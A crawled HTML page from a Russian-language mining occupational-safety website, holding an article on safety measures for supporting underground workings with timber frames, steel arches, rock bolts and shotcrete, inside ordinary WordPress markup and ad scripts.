

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dnop.kiev.ua/2014/08/mery-bezopasnosti-pri-kreplenii-gornyx-vyrabotok/
body_size: 11399
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
  <meta name="rp3ef6603ed89e4a658fa01d10d2ebaacb" content="eebecf018819feedc0dff4b22d52a77a">
  <meta name="google-site-verification" content="_PH36ouYaSsLVAVSkzGFE1GhwEOnf9Rw5Fr6MZiFdV0">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="yandex-verification" content="88af9b84f6445091">
  <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7">
  <title>Меры безопасности при креплении горных выработок | Охрана труда в горной промышленности</title>
  <script type="text/javascript" src="/wp-content/themes/management/script.js"></script>
  <link rel="stylesheet" href="/wp-content/themes/management/style.css" type="text/css" media="screen">
  <link rel="alternate" type="application/rss+xml" title="RSS-лента Охрана труда в горной промышленности" href="/feed/">
  <link rel="alternate" type="application/atom+xml" title="Atom-лента Охрана труда в горной промышленности" href="/feed/atom/">
  <link rel="pingback" href="/xmlrpc.php">
  <meta name="description" content="Выработки крепятся в соответствии с утвержденными паспортами крепления. Горная крепь возводится в подземных выработках с целью управления горным давлением;">
  <link rel="canonical" href="/2014/08/mery-bezopasnosti-pri-kreplenii-gornyx-vyrabotok/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/dnop.kiev.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.16"}};
                        !function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-pagenavi-css" href="/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70" type="text/css" media="all">
  <link rel="stylesheet" id="NextGEN-css" href="/wp-content/plugins/nextgen-gallery/css/nggallery.css?ver=1.0.0" type="text/css" media="screen">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.js?ver=1.11.3"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1"></script>
  <script type="text/javascript" src="/wp-content/plugins/content-slide/js/coin-slider.js?ver=4.3.16"></script>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="prev" title="Рудничный воздух и его свойства" href="/2014/08/rudnichnyj-vozdux-i-ego-svojstva/">
  <link rel="next" title="Область и условия применения электрооборудования" href="/2014/08/oblast-i-usloviya-primeneniya-elektrooborudovaniya/">
  <meta name="generator" content="WordPress 4.3.16">
  <link rel="shortlink" href="/?p=341">
  <link rel="stylesheet" href="/wp-content/plugins/contact-form-7/stylesheet.css" type="text/css">
  <script type="text/javascript">
        var $jquery = jQuery.noConflict(); 
        $jquery(document).ready(function() 
        {
                $jquery('#wpcontent_slider').coinslider(
        { 
        width: 500, 
        height: 240, 
        spw: 7, 
        sph: 5, 
        delay: 3000, 
        sDelay: 30, 
        opacity: 0.7, 
        titleSpeed: 500, 
        effect: 'random', 
        navigation: true, 
        links : true, 
        hoverPause: true });
                });
  </script>
  <style type="text/css" media="screen">
                
  #wpcontent_slider_container
  {
        overflow: hidden; position: relative; padding:0px;margin:0px; text-align:center; width:500px !important;
        height:240px !important;
  }
  #wpcontent_slider 
  { overflow: hidden; position: relative; font-family:\'Trebuchet MS\', Helvetica, sans-serif;border:0px solid #ffffff; text-align:left;}
  #wpcontent_slider a,#wpcontent_slider a img { border: none; text-decoration: none; outline: none; }
  #wpcontent_slider h4,#wpcontent_slider h4 a 
  {margin: 0px;padding: 0px; font-family: 'Trebuchet MS', Helvetica, sans-serif;
  text-decoration:none;font-size: 18px; color:#ffffff;}
  #wpcontent_slider .cs-title {width: 100%;padding: 10px; background: #ffffff; color: #000000; font-family: 'Trebuchet MS', Helvetica, sans-serif; font-size: 12px; letter-spacing: normal;line-height: normal;}
  #wpcontent_slider_container .cs-prev,#wpcontent_slider_container .cs-next {font-weight: bold;background: #000000;
  font-size: 28px; font-family: "Courier New", Courier, monospace; color: #ffffff !important;
  padding: 0px 10px;-moz-border-radius: 5px;-khtml-border-radius: 5px;-webkit-border-radius: 5px;}
  #wpcontent_slider_container .cs-buttons { font-size: 0px; padding: 10px 0px 10px 0px;
  margin:0px auto; float:left;clear:left;
  }
  #wpcontent_slider_container .cs-buttons a { outline:none; margin-left: 5px; height: 10px; width: 10px; float: left; border: 1px solid #000000; color: #000000; text-indent: -1000px; 
  }
  #wpcontent_slider_container .cs-active { background-color: #000000; color: #FFFFFF; }
  #wpcs_link_love,#wpcs_link_love a{display:none;}
  </style>
  <meta name="NextGEN" content="1.4.3">
  <link rel="stylesheet" href="/wp-content/themes/management/sws/css/wg-settings.css" type="text/css" media="screen">
  <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.3/jquery.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/management/sws/js/jquery.lightbox-0.5.pack.js"></script>
  <link href="/wp-content/themes/management/sws/css/jquery.lightbox-0.5.css" rel="stylesheet" type="text/css">
  <script type="text/javascript">
  jQuery(function(){
    jQuery(".lightbox").lightBox();
  });
  </script>
  <style type="text/css">
  ul.art-menu {left:0;}#wpcontent_slider_container {margin: 0px auto !important;} .art-Header-LogoLink {width:400px;height:120px;top:10px;left:400px;}.art-Logo {display: none;} 

  .loop_post_tumb {
  float:left !important;}
  .left, .right {
  }

  </style>
  <script type="text/javascript" src="/rkt.php?yab=true&key=e3807eb0d8d95e1"></script>
</head>
<body>
  <div id="allbgtop">
    <div id="allbgbott">
      <div id="art-page-background-simple-gradient"></div>
      <div id="art-main">
        <div class="art-Sheet">
          <div class="art-Sheet-tl"></div>
          <div class="art-Sheet-tr"></div>
          <div class="art-Sheet-bl"></div>
          <div class="art-Sheet-br"></div>
          <div class="art-Sheet-tc"></div>
          <div class="art-Sheet-bc"></div>
          <div class="art-Sheet-cl"></div>
          <div class="art-Sheet-cr"></div>
          <div class="art-Sheet-cc"></div>
          <div class="art-Sheet-body">
            <div class="art-Header">
              <div class="art-Header-jpeg"></div>
<a class="art-Header-LogoLink" href="/"></a>
              <div class="art-Logo">
                <h1 id="name-text" class="art-Logo-name"><a href="/">Охрана труда в горной промышленности</a></h1>
                <div id="slogan-text" class="art-Logo-text">
                  Аэрология и технологическая безопасность. Промышленная безопасность и геолого-маркшейдерское обеспечение работ
                </div>
              </div>
            </div>
            <div class="art-nav">
              <ul class="art-menu">
                <li>
                  <a href="/"><span class="l"></span><span class="r"></span><span class="t">Главная</span></a>
                </li>
                <li class="page_item page-item-27">
                  <a href="/karta-sajta/"><span class="l"></span><span class="r"></span><span class="t">Карта сайта</span></a>
                </li>
                <li class="page_item page-item-163">
                  <a href="/svyaz-s-nami/"><span class="l"></span><span class="r"></span><span class="t">Связь с нами</span></a>
                </li>
              </ul>
            </div>
            <div class="art-sidebar6"></div>
            <div class="cleared"></div>
            <div class="art-contentLayout">
              <div class="art-sidebar1">
                <div id="search-2" class="widget widget_search">
                  <div class="art-Block">
                    <div class="art-Block-body">
                      <div class="art-BlockContent">
                        <div class="art-BlockContent-body">
                          <form method="get" name="searchform" action="https://dnop.kiev.ua/" id="searchform">
                            <div>
                              <input type="text" value="" name="s" style="width: 95%;"> <span class="art-button-wrapper"><span class="l"></span> <span class="r"></span> <input class="art-button" type="submit" name="search" value="Поиск"></span>
                            </div>
                          </form>
                          <div class="cleared"></div>
<!-- -->
                        </div>
                      </div>
                      <div class="cleared"></div>
                    </div>
                  </div>
                </div>
                <div id="mycategoryorder-3" class="widget widget_mycategoryorder">
                  <div class="art-Block">
                    <div class="art-Block-body">
                      <div class="art-BlockHeader">
                        <div class="l"></div>
                        <div class="r"></div>
                        <div class="art-header-tag-icon">
                          <div class="t">
                            Горная промышленность
                          </div>
                        </div>
                      </div>
                      <div class="art-BlockContent">
                        <div class="art-BlockContent-body">
                          <ul>
                            <li class="cat-item cat-item-1">
                              <a href="/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
                            </li>
                            <li class="cat-item cat-item-151">
                              <a href="/category/osnovnye-trebovaniya-bezopasnosti-pri-vzryvnyx-rabotax/">Основные требования безопасности при взрывных работах</a>
                            </li>
                            <li class="cat-item cat-item-150">
                              <a href="/category/proekt-gornogo-otvoda/">Проект горного отвода</a>
                            </li>
                            <li class="cat-item cat-item-140">
                              <a href="/category/ekspertiza-promyshlennoj-bezopasnosti/">Экспертиза промышленной безопасности</a>
                            </li>
                            <li class="cat-item cat-item-141">
                              <a href="/category/mery-bezopasnosti-pri-vzryvnyx-rabotax/">Меры безопасности при взрывных работах</a>
                            </li>
                            <li class="cat-item cat-item-142">
                              <a href="/category/markshejderskoe-obsluzhivanie/">Маркшейдерское обслуживание</a>
                            </li>
                            <li class="cat-item cat-item-143">
                              <a href="/category/bezopasnost-pri-ochistnoj-vyemke-poleznogo-iskopaemogo/">Безопасность при очистной выемке полезного ископаемого</a>
                            </li>
                            <li class="cat-item cat-item-144">
                              <a href="/category/proektirovanie-obektov-gornorudnoj-otrasli/">Проектирование объектов горнорудной отрасли</a>
                            </li>
                            <li class="cat-item cat-item-145">
                              <a href="/category/normativnye-dokumenty/">Нормативные документы</a>
                            </li>
                            <li class="cat-item cat-item-146">
                              <a href="/category/likvidaciya-avarij-v-shaxte/">Ликвидация аварий в шахте</a>
                            </li>
                            <li class="cat-item cat-item-147">
                              <a href="/category/soglasovanie-godovyx-planov-gornyx-rabot/">Согласование годовых планов горных работ</a>
                            </li>
                            <li class="cat-item cat-item-148">
                              <a href="/category/gornyj-nadzor/">Горный надзор</a>
                            </li>
                            <li class="cat-item cat-item-149">
                              <a href="/category/mery-bezopasnosti-na-rudnichnom-transporte/">Меры безопасности на рудничном транспорте</a>
                            </li>
                            <li class="cat-item cat-item-152">
                              <a href="/category/bezopasnost-pri-provedenii-gornyx-vyrabotok/">Безопасность при проведении горных выработок</a>
                            </li>
                            <li class="cat-item cat-item-153">
                              <a href="/category/istoriya-razvitiya-gornogo-dela/">История развития горного дела</a>
                            </li>
                            <li class="cat-item cat-item-154">
                              <a href="/category/podgotovka-i-attestaciya-rukovoditelej-i-specialistov/">Подготовка и аттестация руководителей и специалистов</a>
                            </li>
                            <li class="cat-item cat-item-155">
                              <a href="/category/registraciya-opo/">Регистрация ОПО</a>
                            </li>
                            <li class="cat-item cat-item-156">
                              <a href="/category/prostranstvenno-geometricheskie-izmereniya/">Пространственно-геометрические измерения</a>
                            </li>
                            <li class="cat-item cat-item-157">
                              <a href="/category/osnovnye-trebovaniya-pravil-bezopasnosti/">Основные требования правил безопасности</a>
                            </li>
                            <li class="cat-item cat-item-158">
                              <a href="/category/chtenie/">Чтение</a>
                            </li>
                            <li class="cat-item cat-item-159">
                              <a href="/category/stati/">Статьи</a>
                            </li>
                          </ul>
                          <div class="cleared"></div>
                        </div>
                      </div>
                      <div class="cleared"></div>
                    </div>
                  </div>
                </div>
                <div id="text-3" class="widget widget_text">
                  <div class="art-Block">
                    <div class="art-Block-body">
                      <div class="art-BlockContent">
                        <div class="art-BlockContent-body">
                          <div class="textwidget">
                            <center>
                              <table>
                                <tr>
                                  <td><img src="/wp-content/uploads/1gor.jpg" width="250" height="200"></td>
                                </tr>
                              </table>
                            </center>
                          </div>
                          <div class="cleared"></div>
                        </div>
                      </div>
                      <div class="cleared"></div>
                    </div>
                  </div>
                </div>
              </div>
              <div class="art-content">
                <div class="cleared"></div>
<!-- -->
                <div class="art-sidebar6 box2">
                  <div class="swsbox BOX2"></div>
                </div>
                <div class="cleared"></div>
                <div class="art-Post">
                  <div class="art-Post-body">
                    <div class="art-Post-inner art-article">
                      <h2 class="art-PostHeader"><a href="/2014/08/mery-bezopasnosti-pri-kreplenii-gornyx-vyrabotok/" rel="bookmark" title="Постоянная ссылка на Меры безопасности при креплении горных выработок">Меры безопасности при креплении горных выработок</a></h2>
                      <div rel="nofollow" align="center">
                        <script type="text/javascript">
                        google_ad_client = "ca-pub-7056786213831574";
                        google_ad_slot = "7803158446";
                        google_ad_width = 468;
                        google_ad_height = 60;
                        </script> 
                        <script type="text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js"></script>
                      </div>
                      <div class="art-PostHeaderIcons art-metadata-icons">
                        10.08.2014 | Автор: <a href="/author/lulina/" title="Записи lulina" rel="author">lulina</a>
                      </div>
                      <p>Выработки крепятся в соответствии с утвержденными паспортами крепления. Горная крепь возводится в подземных выработках с целью управления горным давлением; предотвращает обрушение кровли и пучение окружающих горных пород; сохраняет необходимые размеры поперечного сечения выработок.<span id="more-341"></span> Своевременно установленная и надежная крепь — одно из основных условий безопасной работы в подземных условиях. Для крепления горных выработок используются определенные сорта древесины, металл, бетон, железобетон.</p>
                      <p>Крепежный материал выбирают в зависимости от конструкции крепи, срока службы и назначения выработок, величины горного давления и условий работы крепи. Конструкции крепи зависят от типа, назначения, формы и размеров поперечного сечения выработки, величины горного давления и материала крепи. Деревянную крепь применяют при малом сроке службы выработки и небольшом горном давлении.</p>
                      <p>Основной конструкцией деревянной крепи горизонтальных и наклонных выработок является крепежная рама трапециевидной и реже прямоугольной формы. Крепежные рамы бывают неполными и полными.</p>
                      <p>Неполная крепежная рама состоит из двух стоек и одного верхняка. Полная крепежная рама, кроме того, имеет лежень. Полными рамами крепят выработки в малоустойчивых породах при слабой, склонной к вспучиванию почве.</p>
                      <p>Металлическая крепь применяется в капитальных и подготовительных горных выработках при различных геологических и горнотехнических условиях. Конструкции металлической крепи по форме подразделяют на арочные, трапециевидные и кольцевые, которые выполняются податливыми шарнирными и жесткими.</p>
                      <p>Наибольшее распространение имеет арочная податливая крепь из стали спецпрофиля и реже из рельсов и двутавровых балок. Она состоит из верхнего сегмента и двух боковых ножек.</p>
                      <p>Концы сегмента входят в ножки и зажимаются хомутами. Податливость крепи достигается за счет скольжения верхнего сегмента по ножкам. Величину податливости регулируют путем затяжки или ослабления хомутов.</p>
                      <p>На шахтах для крепления капитальных и подготовительных выработок применяют также штанговую крепь. Это крепь, предотвращающая обрушение горной выработки с помощью штанг, верхние концы которых закреплены в шпурах клиновыми замками или распорными головками.</p>
                      <p>При клиновом замке штанга закрепляется в шпуре в результате распора разрезанного верхнего конца штанги клином путем нанесения ударов по нижнему ее концу. При этом клин входит в щель штанги и прижимает ее концы к стенкам шпура. Крепление штанги в шпуре с помощью распорных головок достигается за счет раздвижки элементов ее головки во время завинчивания гайки на нижнем конце штанги.</p>
                      <p>Иногда для закрепления штанг используют цементный раствор или синтетические смолы. Выработки крепят также бетонной крепью, железобетонной и набрызгбетонной.</p>
                      <p>Выработки крепятся всплошную и вразбежку. При креплении всплошную дверные оклады ставят вплотную друг к другу.</p>
                      <p>Такое крепление применяется в малоустойчивых породах, а крепление вразбежку — в крепких и устойчивых породах. Стойки крепи перед укладкой на них верхняка укрепляют скобами или расшивают досками. Перед установкой стойки крепи делают лунки.</p>
                      <p>Глубина лунок зависит от крепости пород почвы и бокового горного давления: при мягкой почве и боковом давлении лунки должны иметь глубину до 20 см, при твердой почве и отсутствии бокового давления — до 10 см. Глубина лунок со стороны водосточной канавки должна быть 30-35 см. При установке рамы в лунки ставят стойки, которые удерживают при помощи обаполов, прибиваемых к ним и к стойкам двух-трех ранее установленных рам. Проверив правильность вновь установленных стоек по соседним, укладывают на стойки переклад, пригоняют оба замка и в зазор между окладами и стенками выработки по углам забивают четыре клина. Затем обаполы удаляют и приступают к проверке правильности установки оклада, для чего из обоих замков опускают отвесы и по ним выравнивают оклад. Расстояние между арками устанавливаемой вразбежку арочной крепи указывается в паспорте крепления.</p>
                      <p>После проверки и подготовки выработки под крепь разделывают место под нижние прогоны и укладывают их. Устанавливают боковые ножки и скрепляют их стяжками с ранее установленной крепью, затем на ножки накладывают верхний сегмент. Сегменты к ножкам крепят только после проверки высоты арки и величины напуска, которая должна быть равна 400 мм. Затем устанавливают хомуты, затягивают их гайки, арку присоединяют к соседней арке продольной стяжкой.</p>
                      <p>Хомуты полностью не затягивают: окончательно это делают после того, как крепь воспримет первичную нагрузку горного давления. Хомуты устанавливают на расстоянии 100 мм от концов соединений и 200 мм друг от друга.</p>
                      <p>Категорически запрещается ставить на соединениях только по одному хомуту, это приводит к перекосу соединяемых элементов крепи и разрыву хомутов. После установки комплекта крепи тщательно затягивают бока и кровлю выработки распилами, стойками или бетонными плитами и равномерно забучивают свободное пространство.</p>
                      <p>Тип затяжки крепи определяется паспортом крепления. Во время возведения бетонной крепи работающие находятся под защитой временной крепи.</p>
                      <p>Пустоты и зазоры между стенками выработки и бетонной крепью тщательно забучивают (нельзя закладывать пустоты лесоматериалами). Перед возведением бетонной крепи и установкой опалубки контактный провод обесточивают и демонтируют. Для ускорения схватывания в бетон добавляют от 4 до 6 % хлористого кальция.</p>
                      <p>Поэтому рабочие, занятые на креплении выработок быстротвердеющим бетоном, для защиты рук от ожогов используют резиновые перчатки. Торкретбетон состоит из цемента, песчано-гравийного заполнителя с крупностью зерен не более 5 мм и воды. Применяется он для создания гидроизоляционных, огнестойких и антикоррозионных покрытий.</p>
                      <p>Наносят торкретбетон слоями толщиной 2-3 см. Набрызгбетон в отличие от торкретбетона содержит более крупный заполнитель (размер зерен до 25 мм) и добавки, ускоряющие твердение. Торкрет-и набрызгбетон могут наноситься на металлическую сетку или арматуру.</p>
                      <p>Толщина слоя набрызгобетона, наносимого за один прием, составляет 5 см. Каждый последующий слой наносится через 15-20 мин. Толщина покрытия 10-15 см обеспечивает создание прочной несущей крепи. Поверхность выработок, подлежащих креплению этими видами бетона, тщательно промывают. Рабочие, занятые на приготовлении бетонной смеси и обслуживании машин, работают в респираторах, защитных очках, резиновых перчатках и прорезиненной спецодежде.</p>
                      <p>Рекомендуется перед началом работы по нанесению торкрет — и набрызгбетона смазать лицо и руки вазелином. При обслуживании торкрет-пушки БМ-60 необходимо соблюдать следующие правила. Нельзя работать на машине при отсутствии или неисправности манометров, предохранительных клапанов, сигнализации, а также при оголенных подводящих проводах.</p>
                      <p>Перед началом работы шланги следует продуть сжатым воздухом под давлением свыше МО5 Па. Соединение шлангов между собой должно быть плотным, гайки должны быть завернуты на всю длину резьбы. При образовании в шланге пробок следует прекратить подачу сухой смеси, закрыть вентиль подачи сжатого воздуха и простучать шланг деревянным молотком на участке предполагаемого засорения.</p>
                      <p>В случае заклинивания дозатора запрещается проворачивать полумуфты при включенном двигателе. Электрический двигатель машины должен быть заземлен.</p>
                      <p>Рабочий, обслуживающий машину, должен согласовывать свои действия с сопловщиком.</p>
                      <div class="art-PostContent sngl">
                        <div rel="nofollow" align="center">
                          <script type="text/javascript">
                          google_ad_client = "ca-pub-7056786213831574";
                          google_ad_slot = "7803158446";
                          google_ad_width = 468;
                          google_ad_height = 60;
                          </script> 
                          <script type="text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js"></script>
                        </div>
                      </div>
                      <div class="cleared"></div>
                      <div class="art-PostFooterIcons art-metadata-icons">
                        Рубрика: <a href="/category/bezopasnost-pri-provedenii-gornyx-vyrabotok/" rel="category tag">Безопасность при проведении горных выработок</a>
                      </div>
                    </div>
                    <div class="cleared"></div>
                  </div>
                </div>
                <div class="cleared"></div>
                <div class="art-sidebar6 box6">
                  <div class="swsbox BOX6"></div>
                </div>
                <div class="art-Post">
                  <div class="art-Post-body">
                    <div class="art-Post-inner art-article">
                      <div class="art-PostContent">
                        <p class="nocomments">Комментарии запрещены.</p>
                      </div>
                      <div class="cleared"></div>
                    </div>
                    <div class="cleared"></div>
                  </div>
                </div>
                <div class="cleared"></div>
              </div>
              <div class="art-sidebar2">
               
                <div id="previu-2" class="widget widget_previu">
                  <div class="art-Block">
                    <div class="art-Block-body">
                      <div class="art-BlockHeader">
                        <div class="l"></div>
                        <div class="r"></div>
                        <div class="art-header-tag-icon">
                          <div class="t">
                            Проект горного отвода
                          </div>
                        </div>
                      </div>
                      <div class="art-BlockContent">
                        <div class="art-BlockContent-body">
                          <ul class="prev">
                            <li class="div1" style="min-height:150px; margin:5px;">
                              <a class="" href="/2014/08/provetrivanie-rudnyx-shaxt/">Проветривание рудных шахт</a>
                              <p></p>
                              <p>При выборе способа и построения схемы проветривания шахты исходят из общих требований безопасности, предусмотренных Едиными правилами безопасности при разработке рудных, нерудных и россыпных месторождений подземным способом, условий надежности... <a href="/2014/08/provetrivanie-rudnyx-shaxt/"><br>
                              Читать полностью</a></p>
                              <p></p>
                            </li>
                            <li style="list-style: none; display: inline">
                              <div style="clear: both;"></div>
                            </li>
                            <li class="div1" style="min-height:150px; margin:5px;">
                              <a class="" href="/2014/08/pyleulavlivanie/">Пылеулавливание</a>
                              <p></p>
                              <p>Пылеулавливание применяют на проходческих и очистных комбайнах, а также при бурении скважин большого диаметра. Пылеулавливающая установка состоит из шахтного пылесоса и шламоуловителя, всасывающего и нагнетательного патрубков. Читать полностью  <a href="/2014/08/pyleulavlivanie/">Читать полностью →</a></p>
                              <p></p>
                            </li>
                            <li style="list-style: none; display: inline">
                              <div style="clear: both;"></div>
                            </li>
                            <li class="div1" style="min-height:150px; margin:5px;">
                              <a class="" href="/2014/08/peredvizheniya-sekcij-mexanizirovannoj-krepi/">Передвижения секций механизированной крепи</a>
                              <p></p>
                              <p>В комплексно-механизированных лавах значительное количество породной пыли образуется при передвижении секций механизированной крепи из-за перетирания обрушающихся нижних слоев кровли и просыпания породной мелочи в зазоры между перекрытиями... <a href="/2014/08/peredvizheniya-sekcij-mexanizirovannoj-krepi/"><br>
                              Читать полностью</a></p>
                              <p></p>
                            </li>
                            <li style="list-style: none; display: inline">
                              <div style="clear: both;"></div>
                            </li>
                            <li class="div1" style="min-height:150px; margin:5px;">
                              <a class="" href="/2014/08/zapylennost-rudnichnogo-vozduxa-i-mery-borby-s-ugolnoj-i-porodnoj-pylyu/">Запыленность рудничного воздуха и меры борьбы с угольной и породной пылью</a>
                              <p></p>
                              <p>Вредность и опасность пыли. При проведении подготовительных выработок, очистной выемке угля, погрузке, транспортировании и перегрузке горной массы в результате измельчения угля и породы образуется и попадает в рудничный воздух горных выработок... <a href="/2014/08/zapylennost-rudnichnogo-vozduxa-i-mery-borby-s-ugolnoj-i-porodnoj-pylyu/"><br>
                              Читать полностью</a></p>
                              <p></p>
                            </li>
                            <li style="list-style: none; display: inline">
                              <div style="clear: both;"></div>
                            </li>
                            <li class="div1" style="min-height:150px; margin:5px;">
                              <a class="" href="/2014/08/stacionarnaya-avtomaticheskaya-apparatura-kontrolya-metana/">Стационарная автоматическая аппаратура контроля метана</a>
                              <p></p>
                              <p>В настоящее время широкое применение находит стационарная автоматическая аппаратура контроля метана — комплекс «Метан», которая обеспечивает непрерывное автоматическое измерение содержания метана в наиболее опасных местах (в очистных... <a href="/2014/08/stacionarnaya-avtomaticheskaya-apparatura-kontrolya-metana/"><br>
                              Читать полностью</a></p>
                              <p></p>
                            </li>
                            <li style="list-style: none; display: inline">
                              <div style="clear: both;"></div>
                            </li>
                          </ul>
                          <div class="cleared"></div>
                        </div>
                      </div>
                      <div class="cleared"></div>
                    </div>
                  </div>
                </div>
                <div style="clear:both;"></div>
                <center></center>
              </div>
            </div>
            <div class="cleared"></div>
            <div class="cleared"></div>
            <div class="art-sidebar6 123"></div>
            <div class="cleared"></div>
            <div class="art-Footer">
              <div class="art-Footer-inner">
                <div class="art-Footer-text">
                  <p>Все права защищены © 2024 <a href="/">Охрана труда в горной промышленности</a><br>
                  Аэрология и технологическая безопасность. Промышленная безопасность и геолого-маркшейдерское обеспечение работ</p>
                  <script type="text/javascript">
                  <!--
                  document.write("<a href='//www.liveinternet.ru/click' "+
                  "target=_blank><img src='//counter.yadro.ru/hit?t43.11;r"+
                  escape(document.referrer)+((typeof(screen)=="undefined")?"":
                  ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                  screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                  ";"+Math.random()+
                  "' alt='' title='LiveInternet' "+
                  "border='0' width='2' height='2'><\/a>")
                  //-->
                  </script> <a href="/web/index.php?option=com_frontpage&Itemid=1">Старая версия сайта</a>
                </div>
              </div>
              <div class="art-Footer-background"></div>
            </div>
            <div class="cleared"></div>
          </div>
        </div>
        <div class="cleared"></div>
      </div>
      <div></div>
    </div>
    <script type="text/javascript" src="/wp-includes/js/jquery/jquery.form.min.js?ver=3.37.0"></script> 
    <script type="text/javascript" src="/wp-content/plugins/contact-form-7/contact-form-7.js?ver=2.0.1"></script>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1536885a7e354298a4961660164a674c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
